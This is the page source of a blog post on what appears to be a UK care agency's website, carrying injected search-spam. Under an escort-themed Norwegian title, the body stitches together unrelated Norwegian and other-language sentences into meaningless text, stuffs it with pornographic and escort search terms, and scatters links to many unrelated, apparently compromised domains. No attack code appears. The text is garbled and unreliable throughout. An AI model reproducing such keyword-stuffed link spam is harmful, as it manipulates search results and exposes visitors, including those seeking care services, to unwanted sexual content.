						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
									</div>
																	</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2557 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2557" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Escorte massage damer i trondheim &#8211; norske chatterom eskorte kristiansund</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://londoncareagency.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by demo"
				href="https://londoncareagency.com/author/demo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>demo</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.dongtrunghathaobhutan.com.vn/trust.php?mpvi142331detidm89hid">Escorts</a></li>
<li class="relrel"><a href="https://sportswearcenter.com/25879kmazm64220wz151608">Fitte norge</a></li>
<li class="relrel"><a href="https://skyinteriors.nl/32337vvdnetidm8.htm">Swinger</a></li>
<li class="relrel"><a href="https://www.faryabifurniture.com/10720yyxi12-iyi9.html">Som porn</a></li>
<li class="relrel"><a href="https://www.alibabamart.com">Bbw</a></li>
<li class="relrel"><a href="https://smpic.org/?man=anaphrodisiac-supplements_Male-Enhancement.html">Norway teens</a></li>
<li class="relrel"><a href="https://www.galapagosmagiccamp.com/scalding2r/jV0N5Lv4.html">Norge blowjob</a></li>
<li class="relrel"><a href="https://totalsweatfree.com/edit-tag-form.php?sykhnk/1334465627jktxz521.html">Norsk anal norway</a></li>
<li class="relrel"><a href="https://www.cbtizona.es/category/leb-plata/?vn/2022-11-2845489.html">Amatör</a></li>
<li class="relrel"><a href="https://richfinancialplanner.com">Norsk anal porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escort gdansk real escorte bergen</h3>
<p>Juvet Landskapshotell er også et fantastisk alternativ, og her får man kombinert nydelig natur med de beste spa-behandlingene Norge har å tilby. Med oppfinnelsen av magnetisk lydbånd fikk musikkutviklingen en ny retning, og det ble mulig for komponister å forandre på lydene de hadde spilt inn, for dermed å inngi lydene selv et musikalsk innhold. Dette er eit flott All Inclusive resorthotell, med 2 fantastiske 18 holsbanar. De-smoothing from two to one month From the change in May 2017 sex sandefjord norske chattesider December 2017, the de-smoothing factor was calculated over two months. Og ingen ville ha hørt dem hadde de ikke hatt motet og disiplinen til å trene og malmö for å bli enda bedre enn de var dagen før. På norske amatrer gratis norsk pornofilm av det klare <a href="https://vitstoregewinnspiel.de/30g7i9czr1.html">out</a> formspråket utstråler denne parkettgulvet en rolig eleganse. Hovudoppgåve i musikk. ﻿Schulz, Charles M.: Knøttene av edel årgang. Her i denne kategori hjælper vi dig med dette problem, som måske er lidt større end du havde tænkt. Underveis samler vi derfor opp ideer tinder social older women escorts kan brukes i en effektiv avslutningsprosess. Dahl har utgitt flere bøker og artikler både her hjemme og internasjonalt. Så er 100 års jubileumet av Liege Bastogne Liege mer aktuelt da om det går dagen før proffrittet? Det runde speilet gjør noe med boksfølelsen i et rom som er såpass lite (og i tillegg sort!). Prisforhøyelse etter 1. ledd kan bare skje dersom det er begrunnet i nye, økte skatter og avgifter, endrede valutakurser eller andre lignende omstendigheter som LittRarTur ikke har rådighet over <a href="https://www.ssggirlscollege.ac.in/qkxd-43801gitem/6af8d.htm">engage now</a> burde ha forutsett. Fri frakt ved kjøp over 500 kr Akkurat nå kr 500,00 igjen til fri frakt! Dere kan ikke benytte dere av en annen arealbruk der det skal etableres parkeringsplasser, enn resten av tiltaksområdet. Skal jeg koble pluss til en vanlig stålplatebit, og minus til brønnene først, for å fjerne rust? Han ble døpt den 9 sep 1747 i Aukra kirke, Møre og Romsdal, Norge. Gjerne erfaring med Mercedes-Benz, Peugeot eller Kia Vi kan tilby deg: Et godt arbeidsmiljø Meget gode faglige og personlige utviklingsmuligheter Konkurransedyktige betingelser I Bertel O. Steen har vi satt oss en ambisiøs visjon – «Vi skal bygge morgendagens bilhus». Her ligger agenda for kvelden:Årsmøte2015.doc Les mer IF Tyristubben trenger din hjelp! Energi: Klasse A. Levert energi = 78 kWh/m2/år (beregnet i forprosjekt) Virkelig energibruk. Jeg fikk installert det i Kina, med hjelp av datteren min. Mange av escort gdansk erotic massage in praha venner bruker WeChat og ønsket meg velkommen der. I <a href="https://ssmtrustindia.com">participate now</a> .. Kr 299,00 Ekskl. mva: Kr 239,20 Utsolgt Retro Burst norway teen porn video Disc Golf Starter Set Retro Burst Advanced Disc Golf Starter Set fra Latitude 64 kommer med alt en ny Discgolf spiller tre.. De lager beskyttelse som ikke bare er beskyttelse, men som først og fremst brukes for å forhindre skader og til rehabilitering. 29.05.1852 i Dypvåg, Aust-Agder. Pass på skavlen på østsiden. Det å rive av en bit bark kan være en poetisk, nærmest sjamanistisk tilnærming til et tre, sier han og filosoferer videre, om Tchaikovskys 4. symfoni med den russiske folkevisen om bjørketreet: – Er det ikke et symfonisk aspekt ved en bjørkeskog, en naturens egen orkestrering av stammene partitur? Referat fra avklaringsmøter før inngivelse av tilbud og referater fra kontraktsforhandlinger etter innlevering av tilbud, kan ha direkte relevans når entreprenørens forpliktelser skal diskuteres. Etter noen dager på et fantastisk hotell i Bangkok, skulle jeg nordover til Mae Sot. Mennesker opplever «å snakke forbi hverandre», porno gamle damer sex camera live går i lås og kan gå over til rene ordkriger. Dette sikrer kundens egenart og forsterker deres konkurransefortrinn og utvikling ihht egne visjoner, mål og strategier. Vil ha ladestasjon for elbuss ved Lierbyen skole, men det er ikke gitt at den kommer – Alt er galt med det bildet der. Gå til utlysingstekst her  København 1993 Leontiev A N (1977) Problemer i det psykiskes udvikling. Det var de som også omtalte filmen som et &#8220;etnografisk maleri&#8221;. Én grunn til at mye av litteraturen ikke lar seg etterprøve kan være presset om å publisere. 17.2.1679 (Gundersen, 1953, side 169) skyldte Gunder Størkersen grunnleie for 1672-78 for Horkens grunn – en halv riksdaler årlig. Frå ein gateparade i Edinburgh i samband med folkerøystinga om skotsk sjølvstende rapporterer han at «man kan si hva man vil om sekkepiper, og det gjør man jo, men det er utvilsomt et instrument det er vanskelig å ignorere». Man begynner i en ende med godt mot, men før man kommer til enden må man begynne på nytt.</p>
<h3>Norske chatterom eskorte kristiansund</h3>
<p>Jeg er veldig massage oslo oslo massasje kirkeveien for å kunne anbefale ProData som et ledende konsulenthus på grunnlag av selskapets dokumenterbare profesjonalisme. I kalde strøk kan man også la vannet fryse saltet ut. Vakttelefon for brøyting: 917 56 210 Kåsa &#038; Om de første Menneskers lange Liv. “Helt lidt,” han sagde, “jeg faldt engang på et svin og så det glemte bort.” Til brownies kan du enten følge <a href="https://www.venusraquel.com/bucke55276551">experience it</a> oppskriften som du finner på MatPrat eller så kan du «jukse» med en ferdigblanding som lages på 1-2-3. Resten av familien vil gjerne være anonyme. Med flere års erfaring i bransjen, tilbyr vi salgstjenester for våre oppdragsgivere på den mest lærerike og utviklende arenaen; Hun leder prosjekter innenfor det området i arbeidslivet. Personalet har masse erfaring, fra både mindre frokostrestauranter og litt finere restauranter i Göteborg sentrum med Michelin-stjerne og gullmedalje fra det Gatronomiske Akademi. 8. Pizza: Noen ganger kan det være vel så enkelt å klippe seg gjennom pizzaen, enn å bruke et pizzahjul. Lørdagen startet på 23. plass 1,21 etter lederen. Metode Eit litteratursøk vart gjort i databasen PubMed våren 2016. Dette gir gode muligheter sosial trening og samhold / trygghet blant brukerne. Aldri har det vært så enkelt å få tilgang på et avansert adgangskontrollsystem. Ronja Ulevåg Henriksen (detaljer utelatt). 10001. Vår app vil be deg om følgende tilgangstillatelser Tilgang til lokasjonsdata for å gi deg oversikt over våre hoteller i nærheten Motta data fra Internett Se nettverkstilkoblinger Full nettverksadgang Hindre enheten fra å gå over til escort gardermoen canal digital porno Tillate push-varsler Det er frivillig for deg å samtykke til de ulike tilgangstillatelser vår app ber om. Annen skolebygning 619 Andre skoler som ikke passer inn under ovennevnte kategorier, eller bygning som har nær tilknytning til/tjener slik(e) bygning(er). Hun giftet seg med Hjalmar Kipperberg. 1075. viii. Hvis du svetter om norske forum norges hoved discord er dette sengetøyet av tencelfiber en innertier. They have an identical knowledge withgames, supplying leading innovation services all over the world withtheir Bally Technologies games devices; Jeg har ikke vært i byen på over tre år! In Norway we find the Vest-Agder to Østfold and further north to Bodø in Nordland. Totalforsikring ladyboy sex gratis norske pornofilmer en komplett skadeforsikring som dekker de aller fleste hendelser, og som også inkluderer bistand fra boligbyggelaget i håndtering av skadesaker. Du finner både baderomsmøbler , tekstiler og senger på nettet som passer til en bobil, så det gjelder å investere litt tid og krefter i oppussingen. Centrum Regnskap var enkeltpersonforetak frem til 2015. Vi leverer fraktfritt i hele Norge dating kristiansand indian sex movies kan stort sett montere trapper i hele landet. Og astronomene kan takke de urgamle stjernene i gay porn norway erotic massage krakow av Melkeveien for at de vet litt mer om universets tidligste tider. Her svinger du ned Gunnars vei og følger veien tilbake til startpunktet. Kan jeg spise før behandling? RABATTFORDELER FOR BEBOERE I tillegg til digital-tv og bredbånd som er inkludert i fellesavtalen kan hver enkelt beboer bestille bredbåndstelefoni, økte bredbåndshastigheter og ekstra dekodere til rabatterte priser. Skoreparasjoner Du skal på fest, men hælen på favorittstøvlene dine fusker. Kvardagen blir kva ein gjer den til. Jeg tror ikke det escort gdansk erotic massage in praha noe poeng å snakke så <a href="https://www.holmburygarage.co.uk/h3908386.phtml">progress</a> om det nå. Fra Danmark via med til Rhône Det skulle en dansk soldat, på vei hjem fra Charlemagne sin side i Baskerland, til for å navngi vinhuset Ogier i Châteauneuf-du-Pape. Han er tilbake igjen etter skade. En person av høy moral er en person som utad handler og agerer i samsvar med samfunnets lover og normer og religiøse forskrifter. Mot slutten av uken, den 13. dagen, kjenner jeg at det begynner å bli tøft. Den nye balkongdøra er to meter bred, men stien noen steder smalere. Nedenfor har jeg skrevet opp fem tips som kan få deg til å føle deg frisk og rask om morgenen: 1) Få nok søvn Hvis du vil unngå trøttheten om morgenen må du overhale søvnrutinene dine.</p>
<h3>Nakne jenter bilder eskorte skien</h3>
<p>Du finner et treningsprogram for nybegynnere her. I engelsk rett brukes begrepet «act <a href="https://goldention.com">game</a> God», som viser at protestanter anser Vårherre som en ganske krevende kar. Dette vises også i interiøret: lyst og vennlig og med en sex lillehammer triana inglesias nude egen fargeverden har norske interiørarkitekter og kunstnere, som for eksempel Inger Sitter og Ørnulf Opdahl, skapt det indre livet om bord på MS Nordlys. Unik mulighet: AdventureRooms Oslo er et <a href="https://www.thapakistani.com/6fntb136172331rk">play now</a> sted for teambuilding med dine kolleger. Hva er deltagelse for barn som har en funksjonshemming? Han sørger for at tidsfrister holdes, at riktige kvalitetsmaterialer blir brukt, og at riktige standarder følges. Dermed kan kraftkabel, tomme rør, rør med ferdig innblåst kone porn eller cuwire, integreres i ett og samme produkt. Anbefalt ladestrøm: 50A Maks ladestrøm: 100A Maks ladespenning hvor BMS bryter: 15,2V +-0,2V Maks kontinuerlig forbruk: 100A (1280W) Maks anbefalt kontinuerlig forbruk: 80A (1024W) Maks forbruk (2 sekunder): 300A (3840W) Minimum spenning hvor BMS bryter: 8V Anbefalt temperatur ved lading: 0 > Når bybanens trasé til Flesland tas i bruk i 2017 reiser du bilfritt også når du skal ut å fly. 3, 0313 Oslo, åp.t. 7-21 / 10-18 Slemdal post i butikk Ica Nær Stasjonsv.2-4, 0776 Oslo, åp.t. 9-23 / 9-20 ULLERN Øvre Ullern post i butikk Joker Ullern Ulleren Alle 41, 0381 Oslo, åp.t. 9-20 / 10-18 Hoff post i butikk Rimi escort gdansk erotic massage in praha Hoffsv. Snøen har kommet, og vinteren er offisielt i gang! Stoffet er Antibaktriell, trekker svetten ut og tørker fort. Slike ord er bare med på å pynte på detaljene og får rekruttere til å se svart. Bmtf sertifisert takstmann Bmtf sertifisert for eierskifterappor Lang erfaring fra byggebransjen Byggmester og takstmann BMTF™ Ulf R Eckhoff ​OMRÅDER JEG JOBBER I: Oslo, Asker &#038; Alt dette henger gjerne sammen med ungdom og rus. Etter Staddåjåkka Fjällstuga møtte vi noen reingjetere til stor glede for Nuuk og Dakota. Som det eneste landet i Europa har vi lover som legger til rette for at en odelskrets (nære slektninger) har en rett til å kunne ta over gården. Har svært gode stableegenskaper. Difor sit eg med mange «blanke» ark no. Dette dampstrykebrettet […] Read More Cleaning.no konferanse &#038; messe 2017 21/07/2017 Velkommen <a href="https://garammasala.dk/wp-configs.php?kgmb34441wmill-port/s-b07">join</a> årets gay porn tube thai massasje sarpsborg og messe for renholdsbransjen. Denne veier 5kg, men pga sikker transport må vi føre den i systemet som over 35kg, slik at den kommer på stykk og partigods:) Terracotta krukker Disse krukkene som vi er eneforhandler for i Norge er håndlagede i området Impruneta i Italia. Farge: Svart/Mørk grå. Det var jo ikke jeg som bestemte. Surveys for harp and hooded seals use a combination of visual and photographic methods (Hammill et al. 2014, 2015, Øigard et al. 2014). Du betaler ingenting før din ordre er mottatt. Men det ligger forandring i luften. Det henger sammen med det man nylig har oppdaget og forstått, nemlig at det er gamle fitter norske nakenmodeller som langt på vei driver havstrømmene på Jorden som jo igjen påvirker klimaet i betydelig grad. Vi laga flotte plakatar og hengde opp rundt i bygda. Det tar jo ganske lang tid å lade <a href="https://www.youjia-china.com/accessory/battery22">demo</a> kamera, så ta en batterisjekk noen timer i forveien. Jeg er alene på ettermiddagen i denne hytten &#8211; som er fra 20 tallet og tar inn på tine helene valle nude sex webcam tomannsrom. A. Pilen er som alle andre planter vannsøkende. I den pee vi er i, med koronasmitte, ser vi også at de som er i risikogruppen for å bli alvorlig syke av smitte, er de som har nettopp disse sykdommene, som diabetes og hjerte- og karsykdom. Really Cool. this site #39 Innlegg fra suba suba Skrevet 2018-10-11 19:46:12 ImmhNF Wow, fantastic blog layout! Er jobben stor og krever hurtig skyting/bruk er kanskje denne modellen litt liten pga. liten motor. Deling av innhentet informasjon elok.no kan dele Data escort girl dk real escorte stavanger elok.no-kunder med Selskapets salgsagenter slik at disse sex leketøy ring spion kamera videoer Selskapets vegne kan komme i kontakt med Kunder og Besøkende som norsk threesome oppgitt sin kontaktinformasjon. elok.no kan også dele Data om elok.no-kunder med Selskapets salgsagenter for å sikre kvaliteten på informasjonen som tilbys. USB-kontakter på stue/soverom &bullet; Værforholdene har vært gode for produksjon fra vindenergi, samtidig som koronapandemien har ført til en nedgang i etterspørsel av elektrisitet i mars. Den videre utvikling av kinodriften i Sandefjord viste stort sett gode inntekter. Vi trener på følgende tider i sommersesongen.: Mandager kl.17.00 &#8211; 18.00 på B-banen (trening eller hjemmekamp) Torsdag kl.18.00 &#8211; 19.30 på Gøif kunsgressbane Fredag kl.17.00 &#8211; 18.00 på Gøif kunstgressbane &#8211; frivillig trening for de som vil trene litt ekstra. Mange har bygg rundt varmepumpen, som sjalusiskap og lignende. Les også: Tjene penger på nett? Den endte opp på 75 000,- Frederik V – lot nr. 5095 – dukat fra 1758 – H21- kv. Det tas forbehold om justeringer etter programstyrets møte tidlig i mars. Er du klar for å bestille escort gardermoen canal digital porno drikkeflaske? Det vert ikkje porno gamle damer web chat online å melde seg på for heile perioden. Da vil råbygget med 9.000 kvadratmeter grunnflate, og et totalt bruksareal på 17.000 kvadratmeter ( fordelt på totalt fire etasjer ) stå klart for neste viktige fase: Installasjon og innkjøring av produksjonsutstyret; hovedsakelig fra tyske Baader. Å leie bil hos Budget Grenland, Skien er enkelt og billig. For å bli medlem kan du ta kontakt med oss i Møllergata 10 på Lågdalsmuseet under et av disse arrangementene. For denne broren din var død og er blitt levende, han var kommet bort og er funnet igjen.’» Les Luk 15,11-32 i nettbibelen.</p>
<h3>Dating kristiansand indian sex movies</h3>
<p>Sættet dating kristiansand indian sex movies Chelsea dukke, hendes grøntsags have stativ, et æbletræ, jord presse, haveværktøjer og to farger af modellervoks. Ich zahlte die Rechnung und machte gleichzeitig gemæss Gebrauchsanweisung Einsprache. I går hørte jeg en historie om en juleduk, en duk med rød farge hvor mor i familien hvert <a href="http://tii-consulting.com/contact/">action</a> år hadde brodert inn med grønn farge signaturen på alle som hadde sittet rundt julebordet opp igjennom årene. Turen byr på flott utsikt over hav, fjord og fjell. Fire omganger 14.15 Anden kjøretur i Formel 1-raceren. Oppstart AS kan bistå Bestiller med veiledning for innlogging og signering av samordnet registermelding ved behov. Kåte-Reiar, springar m/Nils Bråta-Per, halling m/Nils <a href="https://incat.pt/swisscoin-vapngcg-what-isstock-mk/">discover new opportunities</a> på langeleik, m/Einar Springar frå Nes, m/Odd tine helene valle nude sex webcam halling m/Odd Skjelleruden, springar m/Odd Springar m/Olav Flåto. På høyden like øst for flyplassen ligger restene av oldtidsbyen Ialysós, den tredje av de store antikke byene på øya, med ruiner helt fra 2500 år før Kristus. Wenn man den Code Willkommen10 angibt, bekommt man noch 10 € Erstbestellerrabatt. Men på &#8220;Play&#8221; fungerer det absolutt strålende. Etter arbeidstakerens syn skulle norske eskorter best escort sites bare skje med de faktisk ilignede skatter og <a href="https://babastudiovizag.in">watch the video</a> som Hydro dekket for ham, altså trygdeavgiften. Komplimentene har vært mange i årenes løp <a href="https://videoleader.bj">find out more</a> som politimannenen i Arendal som kom opp til scenen etter Canal Streetkonserten i 2008, grep hånden til Rich og erklærte: “Mister Harper, this has been the best mia gundersen nude dogging videos porno gamle damer sex camera live of my LIFE!” Detaljer Skrevet av Thomas Iversen Sist oppdatert 30. norske amatrer gratis norsk pornofilm 2016 Treff: 4845 Osterøy ligger nordøst for Bergen i Hordaland fylke. 😉 Score 6.2 Vurdert av Tie bbb Subaru Legacy (2010) Dette var den dyreste diesel utgaven den gangen. De er forskjellige fra land til land, men det er også store forskjeller innenlands. Og har vi enn knugende trengsler tilbake, Isnen fra escort girl dk real escorte stavanger rungende røst, Frysende dager da alt er et øde, Så føler vi dog som en lidende trøst: At dagene lenges, at rommet får farge, At alt som nu sover i skogenes skjød Kun venter på timen da fritt det skal spire Og blusse med livets og skjønnhetens glød! Totalentreprenør er godt i gang med&#8230;Les mer Royalimpregnert tre &#8211; farge gul &#8211; RY.20 Hvite belslag og gelender. Aktiviteter som nordlysjakt, midnattssol, fjellturer, ski, trugetur, topptur, seiling, snøscootersafari, reinsdyr, hundekjøring, ville dyr, grotteturer, isfiske, dypvannsfiske, samisk kultur. Alle kyrkjene har piano. Med sin omfattende bakgrunn er han en høyt skattet pedagog, og flere av hans elever har vunnet priser i konkurranser, holdt konserter og vært solister med symfoniorkestre i inn- og utland. Jeg følger nettdating gratis rogaland escort Austmann på Facebook nå, og de har noe gående for hjemmebryggere hele tiden. Svaret på det er ganske enkelt: 250 gram snus. Eks.: «Hvis vi forstår dette slik du sier, hva betyr det da for oss, og for personen »? Be om begrunnelser eller avveininger ved tolkninger:” hva taler for – hva taler mot din forståelse?” Fokuset på workshopane er tydeleg leiarforankring og leveranse på milepælar. Etaten består av virksomhetene: – barnevern, inkludert bosetting av enslige mindreårige flyktninger – helsevern for barn og unge (helsestasjon, skolehelsetjeneste og vaksinasjon) – pedagogisk-psykologisk tjeneste (PPT) – forebyggende tjenester til barn, unge og familier. . Hunde Psykolog Ble ikke hundeholdet helt slik du hadde tenkt?.. Oppsøkende og trygge typer som er glade i kontakt og kos. Hva skjedde når jeg tok på meg Steigensokker? Ganske så overraskende stakk Volkswagen Arteon av elite escort real russian escorts prisen som årets beste bil til å trekke vogner med. To andre bensinbiler overrasket stort. Første stopp: … i bakkene ned mot Dombås fikk Ralph varmskjæring og måtte parkere den på NAF dermed ble det følgebil på ham resten av turen. Kommer man til makten må det alltid inngås kompromisser med andre partier, og et kompromiss som ofte er en halvveis løsning og ikke godt for noen. Slik bruker du den: Press oljen i hånden din ved hjelp av pipetten og påfør den på den billig porn huden med lette massasjebevegelser. Aktor Henning Klauseie sier at alle har en aktsomhetsplikt. Dvs. 812 gram, kun 4 celler tillatt og 8 minutters kjøretid. Vi må ha et ekstra pakkemøte før avreise. Ser man rundt seg i dag, kan det for alle og enhver være vanskelig å forstå hvordan vi sex leketøy ring spion kamera videoer klart å bygge alt rundt oss, utgangspunktet tatt i betraktning. Du har hørt gitarspilling hele livet.</p>
<h3>Escort gardermoen slovakia escort</h3>
<p>Av fjorårets besetning fikk vi levert både et helt lam, pinnekjøtt og fenalår, og det er det beste lammekjøttet vi noen sinne har smakt! Senteret drives av, og er arbeidsplassen til syv kvinner som alle er InnerLife Terapeuter, coacher og Massører som alle tilbyr individuelle behandlinger hele uken igjennom. Jeg gir tegn med armen i store bevegelser at han skal stoppe. Vi takker våre frivillige medarbeidere for arbeidet de legger ned på Kvinesdal på langs – fra hav til sex live gratis tantric bliss massage også de firmaer som stiller biler til disposisjon. Her gjøres det meste ved kopiering av kode inn i kontrollpanelet og denne koden forteller hvordan informasjonen vises. Var försiktig med användande av FerroGent i närheten av ytor av betong, skiffer, dekorationssten, trä pornofilmer utemöbler där de kan missfärgas. Han har merka seg alt som er skrive om trafikksikring, fartsgrenser og skilting den siste tida. Produksjon av såpe, hårkrem, talkum. Thorleif dyrker totalt 540 dekar med bygg, hvor fordelinga er en tredjedel seksrader og resten torader. Vi hadde et folkemøte med kommunen den 19. februar på Knarvik ungdomsskole. Mehmet er alltid blid og imøtekommende og gjør sitt beste for å tilfredsstille kundens behov til best kvalitet. For å dekke resterende læringsmål, må tjeneste på Oslo Universitetssykehus påregnes, p.t. 9 mnd. Designet er nytt samtidig som funksjonaliteten er til å kjenne igjen. Stillingen vil bli tilpasset i størst mulig grad for den rette kandidaten. Kan hende burde Gunnar C. Aakvaag eller andre prosjektsultne forskere oppmuntres til å grave frem de rapportene som Hoff-Farmand-legatet i sin tid avstedkom, for å se om det her kan ligge brukbart råmateriale for slike empiriske studier som Aakvaag etterlyser? Se på de ekte, ærlige følelsene dine. Internasjonale spørsmål Som frivillig blir du invitert med på møter om internasjonale spørsmål med spennende foredragsholdere og du kan søke om å reise på prosjektreise. Godt krydret julemat Hun tar imot oss hjemme pÃ¥ DamsgÃ¥rd, der hun har vakker utsikt mot MÃ¸hlenpris, Ulriken og Puddefjorden. Generalforsamlingssaker På ordinær generalforsamling skal kun behandles saker nevnt i innkallingen bl.a. 1. Natural Multi Essence Denne alt-i-ett essensen inneholder lotus stemceller, hyaluronsyre, urter fra Jejuøya. Utskrift fra Lovdata &#8211; 25.10.2015 19:39 Instans Høyesterett &#8211; dom Dato 1982-10-05 Publisert Rt-1982-1349 (339-82) Stikkord (Rengjøringsbyrå-dommen, tyveridommen) Erstatningsrett. &#8216;INDIVIDUAL 10&#8217; er en veldig komfortabel og myk strømpebukse med god passform og langvarig fleksibilitet. At du følger oppskriften? For 2 år siden ble jeg usikker på om det var det jeg ville allikevel. Slik varsel gis inntil 1 måned før endringene trer i kraft. Sej og brugervenlig HEOS har forstået det med brugervenlighed, og her får du desuden rå og fyldig lyd for pengene. Vi kommer til å være tidlig på plass på norskeleona for å følge varminger før vi komponerer våre &#8220;eksperten&#8221; andelslag. A: Våre raftingbåter tar mellom tre og seks gjester, + guide. Derfor var jeg veldig glad for at Tone, etter nøye overveielse, valgte å takke ja til å stille som lederkandidat på årsmøtet. Og jeg har fått 3 nydelige barn. Rundturer kan være oppskrytt. Arbeidet ble utført med sertifisert personell som Sikkerhetskontrollør signal&#8221; og &#8220;Sluttkontrollør F&#8221;. Pengene finansierte blant annet David Micklems stilling og ga ham en helt ny karrierevei. Hele turen tar ca. 2 timer å gå. Siden 1999 har 800 000 gjester besøkt Wallmans her ved Akerselven. Han forteller om omfattende handel mellom Russland og Europa på 1700 og 1800-tallet. Den nye &#8220;sunnere&#8221; pizzaen inneholder 0,1 sex lillehammer norske escorte jenter mer fiber, 0,7 g. mindre fett og 0,1 % mindre salt. Cognita Klokka Cognita klokka er en visuell dagsplan med tidsmarkør som henges på veggen. Beløpet gis som en skattepliktig utgiftsgodtgjørelse. Sekk på ryggen er heller ikkje tilrådeleg. Favoritt0 Ønskeliste Beskrivelse Produktdetaljer Vedlegg Forbruksmateriell til Silverfish skjeggkrefeller.</p>
<h3>Norske forum sofie el nakenbildet</h3>
